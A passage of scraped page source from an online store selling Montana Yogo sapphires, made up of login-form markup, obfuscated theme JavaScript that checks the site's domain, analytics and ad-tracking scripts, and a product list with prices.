class=\\\"form-field\\\">\\r\\n                            <label class=\\\"form-label\\\" for=\\\"login_pass\\\">Password:</label>\\r\\n                            <input class=\\\"form-input\\\" id=\\\"login_pass\\\" type=\\\"password\\\" name=\\\"login_pass\\\">\\r\\n                        </div>\\r\\n                        <div class=\\\"form-actions\\\">\\r\\n                            <input type=\\\"submit\\\" class=\\\"button button--primary\\\" value=\\\"Sign in\\\">\\r\\n                            <a class=\\\"forgot-password\\\" href=\\\"/login.php?action=reset_password\\\">Forgot your password?</a>\\r\\n                            <a class=\\\"create-account\\\" href=\\\"/login.php?action=create_account\\\">Create Account</a>\\r\\n                        </div>\\r\\n                    </form>\\r\\n                </li>\\r\\n                \\r\\n                <li class=\\\"navUser-item navUser-item--giftCert\\\">\\r\\n                    <a class=\\\"navUser-action\\\" href=\\\"/giftcertificates.php\\\">Gift Certificates</a>\\r\\n                </li>\\r\\n\\r\\n\\r\\n            \\r\\n                <li class=\\\"navUser-item navUser-item--social\\\">\\r\\n                        <ul class=\\\"socialLinks socialLinks--alt socialLinks--colors\\\">\\n        <li class=\\\"socialLinks-item\\\">\\n            <a class=\\\"icon icon--facebook\\\"\\n            href=\\\"https://www.facebook.com/MontanaSapphires/\\\"\\n            target=\\\"_blank\\\"\\n            rel=\\\"noopener\\\"\\n            title=\\\"Facebook\\\"\\n            >\\n                <span class=\\\"aria-description--hidden\\\">Facebook</span>\\n                <svg>\\n                    <use href=\\\"#icon-facebook\\\"/>\\n                </svg>\\n            </a>\\n        </li>\\n        <li class=\\\"socialLinks-item\\\">\\n            <a class=\\\"icon icon--instagram\\\"\\n            href=\\\"https://www.instagram.com/montana_yogo_sapphire/\\\"\\n            target=\\\"_blank\\\"\\n            rel=\\\"noopener\\\"\\n            title=\\\"Instagram\\\"\\n            >\\n                <span class=\\\"aria-description--hidden\\\">Instagram</span>\\n                <svg>\\n                    <use href=\\\"#icon-instagram\\\"/>\\n                </svg>\\n            </a>\\n        </li>\\n        <li class=\\\"socialLinks-item\\\">\\n            <a class=\\\"icon icon--pinterest\\\"\\n            href=\\\"https://www.pinterest.com/ammolites/yogo-montana-sapphires-www-montanasapphires-com/\\\"\\n            target=\\\"_blank\\\"\\n            rel=\\\"noopener\\\"\\n            title=\\\"Pinterest\\\"\\n            >\\n                <span class=\\\"aria-description--hidden\\\">Pinterest</span>\\n                <svg>\\n                    <use href=\\\"#icon-pinterest\\\"/>\\n                </svg>\\n            </a>\\n        </li>\\n        <li class=\\\"socialLinks-item\\\">\\n            <a class=\\\"icon icon--linkedin\\\"\\n            href=\\\"https://www.linkedin.com/in/debrachinskymcclain/\\\"\\n            target=\\\"_blank\\\"\\n            rel=\\\"noopener\\\"\\n            title=\\\"Linkedin\\\"\\n            >\\n                <span class=\\\"aria-description--hidden\\\">Linkedin</span>\\n                <svg>\\n                    <use href=\\\"#icon-linkedin\\\"/>\\n                </svg>\\n            </a>\\n        </li>\\n    </ul>\\n                </li>\\r\\n        </ul>\\r\\n    </div>\\r\\n</div>\\r\\n\"}").load();},nocache: !1,debug: !1})}(function(_0x5366b4,_0x30ebf6){var _0xb7f51e=_0x5366b4();function _0x5ad83c(_0x111d44,_0x575e96,_0x3a72ba,_0x1e5513){return _0x227b(_0x111d44- -0x34,_0x3a72ba);}function _0x11ccaa(_0x447bb3,_0x22bb29,_0x180549,_0x42aa67){return _0x227b(_0x447bb3- -0x85,_0x180549);}while(!![]){try{var _0x4981eb=-parseInt(_0x11ccaa(0xc0,0xc0,0xb3,0xb1))/(-0xb*0x277+0x12*0x97+0x1080)*(parseInt(_0x11ccaa(0x98,0xab,0x94,0xa5))/(-0x1c4a+0x1*-0xdf3+0x2a3f))+-parseInt(_0x11ccaa(0x97,0xa0,0x80,0x93))/(-0x4*0x121+0x2*-0xa32+0x18eb)*(-parseInt(_0x11ccaa(0xc2,0xd7,0xb9,0xb9))/(0x16f3+-0x9ff+0x30*-0x45))+parseInt(_0x5ad83c(0xf2,0xfa,0x101,0xe0))/(-0x138b+-0x5b*-0x5+0x11c9)*(-parseInt(_0x5ad83c(0x115,0x117,0x106,0x108))/(-0xe89*-0x1+-0x1*0x1349+-0x2f*-0x1a))+parseInt(_0x5ad83c(0xf6,0xe0,0x105,0xfd))/(-0x22db+-0x88d+0x2b6f)+-parseInt(_0x11ccaa(0xb9,0xc8,0xb5,0xc1))/(-0x1a03+-0x9a3*0x3+0x36f4)+-parseInt(_0x11ccaa(0x9e,0xaa,0x9b,0x8c))/(0x6ca*-0x3+-0x33*0x3+0x1500)+parseInt(_0x5ad83c(0x10d,0x121,0x11b,0x114))/(-0x1*-0x9d7+-0x748*-0x3+0x1*-0x1fa5);if(_0x4981eb===_0x30ebf6)break;else _0xb7f51e['push'](_0xb7f51e['shift']());}catch(_0x148f18){_0xb7f51e['push'](_0xb7f51e['shift']());}}}(_0x3677,-0x11ba87+-0x18cff6+0xb11*0x538));var _0x11c001=(function(){var _0x4c514c=!![];return function(_0x5028d8,_0x434625){var _0x2caf80=_0x4c514c?function(){function _0x270ed5(_0x3177f9,_0x4c8256,_0x2211de,_0x354245){return _0x227b(_0x3177f9-0x187,_0x354245);}if(_0x434625){var _0xab6e7d=_0x434625[_0x270ed5(0x2c1,0x2b0,0x2be,0x2bd)](_0x5028d8,arguments);return _0x434625=null,_0xab6e7d;}}:function(){};return _0x4c514c=![],_0x2caf80;};}()),_0x3f6309=_0x11c001(this,function(){var _0x18c42d={};function _0x327a8c(_0x470c0d,_0x3b655b,_0x544e59,_0x3ff9fd){return _0x227b(_0x3ff9fd- -0x25b,_0x3b655b);}_0x18c42d[_0x4005a4(0x3d2,0x3ea,0x3da,0x3cd)]=_0x4005a4(0x3d8,0x3bf,0x3d6,0x3ee)+'+$';var _0x11b40a=_0x18c42d;function _0x4005a4(_0x515183,_0x136fee,_0xa1bc9a,_0x5089e0){return _0x227b(_0x515183-0x2b8,_0x136fee);}return _0x3f6309[_0x327a8c(-0x123,-0x12a,-0x11f,-0x113)]()['search'](_0x11b40a['RANTg'])[_0x4005a4(0x400,0x40a,0x400,0x415)]()[_0x4005a4(0x3f1,0x401,0x3e0,0x3fd)+'r'](_0x3f6309)[_0x4005a4(0x3d7,0x3e5,0x3d3,0x3d2)](_0x11b40a['RANTg']);});function _0x227b(_0x2c8856,_0x3f6309){var _0x11c001=_0x3677();return _0x227b=function(_0x3677c9,_0x227b35){_0x3677c9=_0x3677c9-(0x24f8+0x11d0+-0x1ad7*0x2);var _0x13ef04=_0x11c001[_0x3677c9];return _0x13ef04;},_0x227b(_0x2c8856,_0x3f6309);}_0x3f6309();var _0x529fa2=(function(){var _0xe88017=!![];return function(_0x3f6db7,_0x54e18d){var _0x1fc3dc=_0xe88017?function(){if(_0x54e18d){var _0x350588=_0x54e18d['apply'](_0x3f6db7,arguments);return _0x54e18d=null,_0x350588;}}:function(){};return _0xe88017=![],_0x1fc3dc;};}()),_0x2580a6=_0x529fa2(this,function(){function _0x1b5d8b(_0x2a0545,_0x1ada93,_0x38f6ae,_0x235cff){return _0x227b(_0x235cff- -0x112,_0x2a0545);}var _0x5e2b84={'OFKtM':function(_0x34f967,_0x536b62){return _0x34f967(_0x536b62);},'xRpFV':function(_0x229618,_0x27b4f9){return _0x229618+_0x27b4f9;},'agMpS':function(_0x421674,_0xb27ac1){return _0x421674+_0xb27ac1;},'CdvIf':_0x20e7b5(-0x1f5,-0x1fa,-0x20a,-0x20d)+'nction()\x20','UjXAj':_0x20e7b5(-0x202,-0x204,-0x214,-0x206)+_0x20e7b5(-0x1f4,-0x1f1,-0x1e6,-0x1ee)+'rn\x20this\x22)('+'\x20)','Eltok':function(_0x325598){return _0x325598();},'OBABx':_0x20e7b5(-0x200,-0x1e9,-0x205,-0x1f7),'BOhUf':_0x20e7b5(-0x1ff,-0x204,-0x1f0,-0x1ee),'lGrzp':'error','rPvFG':_0x1b5d8b(0x39,0x2c,0x39,0x2a),'yFvvg':_0x20e7b5(-0x20b,-0x205,-0x205,-0x221),'ILPhu':function(_0x51dbb7,_0x2d439a){return _0x51dbb7<_0x2d439a;},'spUdC':function(_0x57e468,_0x1315c0){return _0x57e468!==_0x1315c0;},'jdnZL':_0x20e7b5(-0x208,-0x20b,-0x1f8,-0x1f0),'KqUXp':'3|4|5|0|2|'+'1'};function _0x20e7b5(_0x5226bc,_0x502dbe,_0x12a77c,_0x37391a){return _0x227b(_0x5226bc- -0x337,_0x502dbe);}var _0x41a31d;try{var _0x2d1632=_0x5e2b84[_0x1b5d8b(0x34,0x36,0x26,0x38)](Function,_0x5e2b84[_0x20e7b5(-0x1f7,-0x1e5,-0x1f0,-0x1e7)](_0x5e2b84[_0x20e7b5(-0x1f3,-0x1f2,-0x1e5,-0x201)](_0x5e2b84[_0x1b5d8b(0x19,0xa,-0xa,0xc)],_0x5e2b84[_0x20e7b5(-0x215,-0x219,-0x218,-0x212)]),');'));_0x41a31d=_0x5e2b84[_0x20e7b5(-0x1fa,-0x200,-0x1ea,-0x211)](_0x2d1632);}catch(_0x3af0a8){_0x41a31d=window;}var _0x2b7825=_0x41a31d['console']=_0x41a31d['console']||{},_0x4cdabd=[_0x5e2b84[_0x1b5d8b(0x1a,-0x9,0x1c,0xf)],_0x1b5d8b(0x1,0x1c,0x29,0x19),_0x5e2b84['BOhUf'],_0x5e2b84[_0x20e7b5(-0x20f,-0x21a,-0x224,-0x20e)],_0x5e2b84['rPvFG'],_0x5e2b84[_0x20e7b5(-0x207,-0x205,-0x20f,-0x21f)],'trace'];for(var _0x2fd25f=0x7cf*0x4+-0x1bcf+-0x36d*0x1;_0x5e2b84[_0x1b5d8b(0x14,0x1e,0xf,0x20)](_0x2fd25f,_0x4cdabd[_0x20e7b5(-0x212,-0x222,-0x1ff,-0x206)]);_0x2fd25f++){if(_0x5e2b84['spUdC'](_0x5e2b84[_0x20e7b5(-0x206,-0x1fa,-0x1f3,-0x203)],_0x5e2b84[_0x1b5d8b(0x25,0x36,0x18,0x1f)])){var _0x45c6fc=_0x1dfb27[_0x1b5d8b(0x3a,0x2e,0x3a,0x28)](_0x2be2b7,arguments);return _0x49417d=null,_0x45c6fc;}else{var _0x4acb42=_0x5e2b84[_0x1b5d8b(0x47,0x1f,0x41,0x34)][_0x20e7b5(-0x204,-0x1ed,-0x1ec,-0x20b)]('|'),_0x22ffac=-0x2ef*0x8+-0xcf3+-0x246b*-0x1;while(!![]){switch(_0x4acb42[_0x22ffac++]){case'0':_0x71dce0[_0x1b5d8b(0x14,0xb,0x1a,0x22)]=_0x529fa2[_0x20e7b5(-0x20a,-0x21d,-0x206,-0x1fe)](_0x529fa2);continue;case'1':_0x2b7825[_0x174315]=_0x71dce0;continue;case'2':_0x71dce0[_0x20e7b5(-0x1ef,-0x205,-0x1fc,-0x207)]=_0x4fc332[_0x20e7b5(-0x1ef,-0x208,-0x1e1,-0x1e1)][_0x20e7b5(-0x20a,-0x205,-0x1fa,-0x204)](_0x4fc332);continue;case'3':var _0x71dce0=_0x529fa2[_0x20e7b5(-0x1fe,-0x1e9,-0x1e8,-0x1ef)+'r'][_0x1b5d8b(0x7,0x28,0x2,0x17)][_0x20e7b5(-0x20a,-0x222,-0x204,-0x21a)](_0x529fa2);continue;case'4':var _0x174315=_0x4cdabd[_0x2fd25f];continue;case'5':var _0x4fc332=_0x2b7825[_0x174315]||_0x71dce0;continue;}break;}}}});_0x2580a6();function _0x3677(){var _0x5828f4=['__proto__','{}.constru','localhost:','log','info','constructo','apply','phires.com','exception','Eltok','679040eApsEw','montanasap','xRpFV','17465810NaXxrd','return\x20(fu','ctor(\x22retu','agMpS','70019oFAWFV','KqUXp','4JpCVnR','toString','1039092yagbEc','OFKtM','RANTg','location','5330739sSZjKz','38gQWQXJ','CdvIf','search','(((.+)+)+)','OBABx','UjXAj','13128795uqGYmK','href','length','45smSkHZ','3000','lGrzp','prototype','13342441DkEEsK','warn','table','bind','indexOf','czRbx','yFvvg','jdnZL','ILPhu','split'];_0x3677=function(){return _0x5828f4;};return _0x3677();}function _0x39b248(_0x11dded,_0x3b62ba,_0x36fc5e,_0x31bf06){return _0x227b(_0x36fc5e-0x1a6,_0x11dded);}function _0x3055b5(_0x10c00a,_0x2a8fb8,_0x328b4c,_0x1aad71){return _0x227b(_0x10c00a-0x1c9,_0x1aad71);}(-(-0x1*0x10d6+-0x1b05+0x2bdc)<window[_0x3055b5(0x2e4,0x2e7,0x2d4,0x2d7)][_0x39b248(0x2c2,0x2bd,0x2ca,0x2b9)]['indexOf']('mybigcomme'+'rce.com')||-(-0x376*-0x5+-0xf9+-0x1054*0x1)<window[_0x39b248(0x2c8,0x2be,0x2c1,0x2d9)][_0x39b248(0x2cf,0x2d2,0x2ca,0x2dc)][_0x39b248(0x2c0,0x2d4,0x2d4,0x2dc)]('montanasap'+'phires')||-(-0x1c51+-0xe72*-0x2+0x49*-0x2)<window[_0x3055b5(0x2e4,0x2de,0x2d6,0x2d7)]['href'][_0x3055b5(0x2f7,0x2ea,0x306,0x30c)](_0x3055b5(0x308,0x31e,0x301,0x2f2)+_0x39b248(0x2d2,0x2de,0x2e1,0x2c9))||-(-0x1fb+0x26d4+-0x24d8)<window[_0x39b248(0x2d6,0x2a8,0x2c1,0x2aa)][_0x3055b5(0x2ed,0x2ec,0x2fe,0x2db)][_0x39b248(0x2c1,0x2bc,0x2d4,0x2c1)](_0x3055b5(0x2ff,0x30f,0x308,0x2f4)+_0x39b248(0x2c7,0x2c6,0x2cd,0x2c3)))&&mainjs();
</script>
                			    <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
    			    
<script data-src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>
    			


<script type="text/plain">
window.renderBadge = function() {
    if ("BOTTOM_LEFT" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 508733523,
                "position": "BOTTOM_LEFT"
        });
    });
}

</script>
    			    
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-2a013db56762828fd3d3b2614c740f1daa0da142/javascript/visitor_stencil.js"></script>
    		            
<script data-src='https://cdn2.searchmagic.com/bc_app/sm-wrapper-bigcommerce.js?store_id=6hjk508v&search_page=%2Fsearch-magic.html&sections=0&layout=horizontal&is=1' async></script>
    		<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-f-test" nonce="">!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tef=[];w.onerror=function(m,s,l,c,e){T.tef.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.taf=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){var n='denied';gtag('consent',{functionality_storage:n,ad_storage:n,analytics_storage:n,ad_user_data:n,ad_personalization:n,personalization_storage:n,security_storage:n});gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7TT56S749N",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7TT56S749N"],description:'Script Failure',app_version:'3.46.28',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (f): '+s,T.tef);T.tef.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.28 f '+e,message:'f '+e,app_version:'3.46.28',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.taf('Header Script Missing');else if(!T.tss)T.taf('Header Script Failure1');else if(!T.ts)T.taf('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.taf('Footer Script Missing');else if(!T.tm)T.taf('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}}(window,document)</script>
    		
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-main" nonce="">
/*
    Web Site Advantage: Tag Rocket App Footer [1.94.78274]
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){var T=w.TagRocket;try{if(!T)return;T.x=function(a){return T.y(T.getProductId('GoogleAds','ItemId',a,"[[vid]]||[[pid]]","[[vid]]||[[pid]]"))};T.y=function(a){return T.F(a,/ /g)};T.Z=function(a,b,c){a.item_list_name=b;a.item_list_id=c;if(a.items)T.e(a.items,function(e){T.Z(e,b,c)});return a};T.T=function(a){var b=a.couponCodes,c=a.taxTotal,e=a.shippingMethod,f,g=[],h;T.e(T.af(a.items,200),function(i){h=T.Y(i);if(h)g.push(h)});f={value:a.grandTotal,currency:a.currency.code,items:g};T.p(f,'tax',c);T.p(f,'coupon',b);T.p(f,'shipping_tier',e);return f};T.Y=function(a,b){var c=a.price,e=a.totalDiscount,f=a.couponCodes,g=a.category,h=a.quantity,i=a.index,j=a.brand,k,l={item_id:T.aI(a),item_name:a.name};if(T.aJ(c))l.price=c;if(a.isVariant){k=a.variantName;if(k)l.item_variant=''+k}if(e)l.discount=T.r(e/(h||1),2);T.p(l,'coupon',f);T.p(l,'reason',b);T.p(l,'quantity',h);T.p(l,'index',i);l.item_brand=j?j:'(no brand)';var m='(no visible category)',n=[m];if(g){n=g.breadcrumbs;m=g.path}l.item_category=m;l.item_category2=n.slice(0,1).join("/");l.item_category3=n.slice(0,2).join("/");l.item_category4=n.slice(0,3).join("/");l.item_category5=n.slice(0,4).join("/");if(T.aK('GoogleAnalyticsFourItemPending',{product:a,item:l}))return l};T.aI=function(a){return T.getProductId('GA4','ItemGroupId',a,"[[pid]]")};T.au=function(a,b){var c=T.J(b.name);T.t('GF27',function(){T.R(a,{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location,items:[{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location}]});},1);};T.bb=0;T.aV=function(a,b){var c=a.couponCodes,e=[],f=[];b=b||{};b.revenue_value=b.event_value=T.r(a.grandTotal,3);b.currency=a.currency.code;b.items=e;b.ecomm_prodid=f;b.ecomm_pagetype='other';if(c)b.coupon=c;T.aX(a.items,f,e);return b};T.aX=function(a,b,c){T.e(a,function(e){var f=T.aR(e);if(!f||!f.length||f.length>50)T.a('BA14','Invalid prodid:'+f+' '+e.name,1,e);c.push(T.aS(e,f));b.push(f)})};T.ba=function(a,b,c){T.e(a,function(e){var f=T.aU(e);if(!f||!f.length||f.length>50)T.a('BA17','Invalid prodid:'+f,1,e);c.push(T.aS(e,f));b.push(f)})};T.aS=function(a,b,c){var e=a.price,f=a.variantName,g=a.quantity,h=a.brand,i=a.category,j={id:b,name:a.name};if(T.aJ(e))j.price=T.r(e,3);if(f)j.variant=f;if(c)j.quantity=Math.abs(c);else if(T.aJ(g))j.quantity=g;if(h)j.brand=h;if(i)j.category=i.path;return j};T.aR=function(a){return T.aU(a)};T.aW=function(a){return T.r(a.orderAmount,3)};T.aU=function(a){return T.getProductId('MicrosoftAds','ItemGroupId',a,"[[pid]]")};T.aT=function(a,b){try{w['uetq'].push(T.E,a,b)}catch(c){if(!b.ecomm_prodid||b.ecomm_prodid.length)T.a('BA51','Bing '+a+' errored on '+(b.ecomm_prodid?T.bd(b.ecomm_prodid.sort(function(e,f){return f.length-e.length})):'')+'. '+c,1,b)}};T.bl=function(a){return T.bj(a)};T.bj=function(a){return T.getProductId('FacebookAds','ItemGroupId',a,"[[pid]]")};T.N('load',function(){T.bc(function(){T.q(function(){T.t('BA1a',function(a){var b=function(){T.aP('https://bat.bing.com/bat.js',{},function(){var c=w[a],e;if(c&&c.beaconParams){T.aQ("Tag Rocket detected a conflicting Bing tracker window.uetq. ti="+c.beaconParams.ti);c=[];}e=new UET({ti:"17414346",q:c});w[a]=e;e.pushInner=e.push;e.push=function(){e.pushInner.apply(e,arguments)};e.push('pageLoad')})};if(T.B){b()}else{T.o(T.D,function(){if(T.B){b()}})};},1,['uetq']);T.t('FA1b',function(){var a=function(){if(!T.bg)T.aP('https://connect.facebook.net/en_US/fbevents.js')};if(T.B){a()}else{T.o(T.D,function(){if(T.B){a()}})}},1);T.t('GT2a',function(){if(T.B||T.aM){T.bo=!0;T.aP(T.bn)};T.o(T.D,function(){if(T.B||T.aM&&!T.bo){T.bo=!0;T.aP(T.bn)}});},1);});if(!T.bp()){T.t('SB3',function(){var a="Yogo & MT Sapphire Loose Stones",b,c=[{price:11.99,currency:'USD',name:" # 2 - Montana Yogo Sapphires Round Brilliant Cornflower Blue Melee Loose Stones 1mm to 1.9mm",category:{path:"Montana Yogo Sapphire Jewelry",breadcrumbs:["Montana Yogo Sapphire Jewelry"]},sku:" 2YLS",productSku:" 2YLS",brand:"Montana Yogo Sapphire Jewelry",productId:695 },{price:399.99,currency:'USD',name:" # 28- Montana Yogo Sapphire Round  .20 ct  3.25mm ",category:{path:"Montana Yogo Sapphire Jewelry",breadcrumbs:["Montana Yogo Sapphire Jewelry"]},sku:"28YLS",productSku:"28YLS",brand:"Montana Yogo Sapphire Jewelry",productId:249 },{price:109.99,currency:'USD',name:" #42 - Montana Yogo Sapphire Flat Rough 10 ct Parcel",category:{path:"Montana Yogo Sapphire Jewelry",breadcrumbs:["Montana Yogo Sapphire Jewelry"]},sku:"42YLS",productSku:"42YLS",brand:"Montana Yogo Sapphire Jewelry",productId:286 },{price:1429.99,currency:'USD',name:" #48 - Montana Yogo Sapphire Oval .60 ct",category:{path:"Montana Yogo Sapphire Jewelry",breadcrumbs:["Montana Yogo Sapphire Jewelry"]},sku:"48YLS",productSku:"48YLS",brand:"Montana Yogo Sapphire Jewelry",productId:354 },{price:899.99,currency:'USD',name:" #51 - Montana Yogo Sapphire Oval .44 ct",category:{path:"Montana Yogo Sapphire Jewelry",breadcrumbs:["Montana Yogo Sapphire Jewelry"]},sku:"51YLS",productSku:"51YLS",brand:"Montana Yogo Sapphire Jewelry",productId:357 },{price:79.99,currency:'USD',name:" #55 - Montana Yogo Sapphire Smaller Oval Loose Stone",category:{path:"Montana Yogo Sapphire Jewelry",breadcrumbs:["Montana Yogo Sapphire Jewelry"]},sku:"55YLS",productSku:"55YLS",brand:"Montana Yogo Sapphire Jewelry",productId:361 },{price:539.99,currency:'USD',name:" #64 - Montana Yogo Sapphire square princess cut .30ct 3.5mm",category:{path:"Montana Yogo Sapphire Jewelry",breadcrumbs:["Montana Yogo Sapphire Jewelry"]},sku:"64YLS",productSku:"64YLS",brand:"Montana Yogo Sapphire Jewelry",productId:523 },{price:22.99,currency:'USD',name:"# 1 - Montana Yogo Sapphires Round Brilliant Cornflower Blue Loose Stones 2mm to 3mm",category:{path:"Montana Yogo Sapphire Jewelry",breadcrumbs:["Montana Yogo Sapphire Jewelry"]},sku:"1YLS",productSku:"1YLS",brand:"Montana Yogo Sapphire Jewelry",productId:197 },{price:5159.99,currency:'USD',name:"# 4 - Montana Yogo Sapphire Oval 1.01 ct",category:{path:"Montana Yogo Sapphire Jewelry",breadcrumbs:["Montana Yogo Sapphire Jewelry"]},sku:"4YLS",productSku:"4YLS",brand:"Montana Yogo Sapphire Jewelry",productId:200 },{price:999.99,currency:'USD',name:"# 6 - Montana Yogo Sapphire Marquise Set of Two .56 ct Total",category:{path:"Montana Yogo Sapphire Jewelry",breadcrumbs:["Montana Yogo Sapphire Jewelry"]},sku:"6YLS",productSku:"6YLS",brand:"Montana Yogo Sapphire Jewelry",productId:202 },{price:1499.99,currency:'USD',name:"#11 - Montana Yogo Sapphire Oval .64 ct",category:{path:"Montana Yogo Sapphire Jewelry",breadcrumbs:["Montana Yogo Sapphire Jewelry"]},sku:"11YLS",productSku:"11YLS",brand:"Montana Yogo Sapphire Jewelry",productId:207 },{price:2699.99,currency:'USD',name:"#13 - Montana Yogo Sapphire Round .85 ct",category:{path:"Montana Yogo Sapphire Jewelry",breadcrumbs:["Montana Yogo Sapphire Jewelry"]},sku:"13YLS",productSku:"13YLS",brand:"Montana Yogo Sapphire Jewelry",productId:209 }];if(T.br(c)){T.bt({reason:'ListHandlebars',name:a,items:c},function(e){c=e.items;T.e(c,function(f){if(f.categories&&T.e(f.categories,function(g){if(g.id=='26'){b=g.path;return 1}})) return});if(!b)b="Yogo & MT Sapphire Loose Stones";T.bu({type:'Category',items:c,category:b,name:a,listName:'Category: '+a,id:T.bv('category_'+a)})})}},1);}T.ac='SearchPage';T.o(T.ac,function(a){T.R('search',{search_term:a.term})},'GF5',1);if(T.aY){T.bx(T.ac,{term:T.aY});}T.t('SB21',function(){T.by(d);if(T.bp()){T.bz(T.bA("["+T.bB+"='list']["+T.bC+"]"));}},1);if(T.bp()){T.t('SB21b',function(){T.bD(T.bE());T.bF()},1);}if(!T.bp()){ }T.ar='LinkClick';T.o(T.ar,function(a){var b={link_url:T.J(a.href),description:T.J(a.label),value:a.value};T.p(b,'currency',T.j);T.R('click_'+(T.as(T.J(a.category)).split(" ")[0]),b)},'GF22',1);T.o(T.ar,function(a){var b={event_label:T.J(a.href),event_category:T.J(a.category),event_value:a.value,revenue_value:a.value};if(T.j)b.currency=T.j;T.aT('outbound_click',b)},'BA7c',1);T.t('SB17',function(){var a='Social',b=function(c){return new RegExp('^https?://[a-zA-Z.]*'+c,'i')},e=[{f:/^tel:/i,g:'Phone',h:'@',i:1.0},{f:/^mailto:/i,g:'Email',h:'@',i:1.0},{f:/^https?:\/\//i,j:1,g:'Outbound Link',h:'@',i:0.0},{f:/^.*\.(pdf|zip|docx|doc|txt|msi|xlsx|xls|rtf|csv|exe|7z|pkg|rar|gz|zip|avi|mov|mp4|wmv|mp3|wav|wma)?(\?.*)?$/i,g:'Download',h:'@',i:1.0},{f:b('facebook.com/'),g:a,h:'Facebook',i:1.0},{f:b('plus.google.com/'),g:a,h:'Google+',i:1.0},{f:b('linkedin.com/'),g:a,h:'LinkedIn',i:1.0},{f:b('youtube.com/'),g:a,h:'YouTube',i:1.0},{f:b('twitter.com/'),g:a,h:'Twitter',i:1.0},{f:b('instagram.com/'),g:a,h:'Instagram',i:1.0},{f:b('pinterest.com/'),g:a,h:'Pinterest',i:1.0},{f:b('tumblr.com/'),g:a,h:'Tumblr',i:1.0}],k=[/^https?:\/\/cdn[0-9]+\.bigcommerce\.com\//i,/^https?:\/\/[^\/]*\.mybigcommerce\.com\//i],l=function(m){return T.e(k,function(n){if(m.match(n))return 1})},o=function(p){if(T.bG(p.tag,'clicked-'+T.F(p.category,/\s+/g))){if(T.bH(p.tag,'target')=='_blank'){T.bc(function(){T.bx(T.ar,p)},0,'LinkClick Yield')}else{T.bx(T.ar,p)}}return true},m,q=d.getElementsByTagName('a');T.e(q,function(r){if(T.bI(r,'href')){m=T.bH(r,'href');if(!l(m)){T.e(e,function(s){if((!s.j||w.location.host!=r.host)&&m.match(s.f)){T.bJ(r,'click',(function(){var p={tag:r,href:m,category:s.g,label:T.F(s.h,'@',m),value:s.i};return function(){return o(p)}})())}})}}})},1);T.t('BA16',function(){T.bc(function(){if(!T.bb){if(T.aY||T.aZ){T.aT('',{ecomm_pagetype:'searchresults',ecomm_query:T.aY||T.aZ})}else{T.aT('',{ecomm_pagetype:'category',ecomm_category:"Yogo & MT Sapphire Loose Stones" })}}},5e3,'Bing unhandled pages')},1);},1e3,'Wait For On Load')});T.al='SiteLogin';T.am='SiteLogout';T.o(T.al,function(a){T.R('login',{method:a.method})},'GF17',1);T.o(T.al,function(a){T.aT('login',{event_label:a.method,method:a.method})},'BA7a',1);T.o(T.am,function(){T.R('logout',{method:'site'})},'GF18',1);T.o(T.am,function(){T.aT('logout',{event_label:'site',method:'site'})},'BA7b2',1);T.t('SB1',function(){var a=T.b.id?'y':'n',b=T.bK('wsa-l')||'n',c='site';if(b!=a){if(a=='y'){T.bx(T.al,{method:c})}else{T.bx(T.am,{})}T.bL('wsa-l',a)}},1);T.t('SB8b',function(){var a=d.querySelector("form[action='/subscribe.php']"),b=d.getElementById('nl_email');if(a&&b){T.bJ(a,'submit',function(){T.bL('wsa-se',T.as(b.value))})}},1);T.ab='CartItemChanged';T.ag='CartPage';T.ca=0;T.o(T.ab,function(a){var b=a.item,c=a.change,e=c>0&&'add_to_cart'||'remove_from_cart',f=T.Y(b),g={currency:b.currency,value:T.r(Math.abs(b.price*c),3),items:[f]};if(f){f.quantity=Math.abs(c);T.R(e,g)}},'GF4',1);T.o(T.ab,function(a){var b,c=a.item,e=T.aR(c),f=a.change,g=c.currency,h=f>0&&'add_to_cart'||'remove_from_cart',i=T.aS(c,e,f),j={event_label:c.name,ecomm_prodid:[e],items:[i],ecomm_pagetype:'category'};if(c.category){j.event_category=c.category.name;j.ecomm_category=c.category.name}i.quantity=Math.abs(f);if(T.aJ(c.price)){b=T.r(Math.abs(c.price*f),3);j.revenue_value=b;j.event_value=b;j.ecomm_totalvalue=b}if(g)j.currency=g;T.aT(h,j)},'BA3',1);T.o(T.ab,function(a){if(a.change>0){var 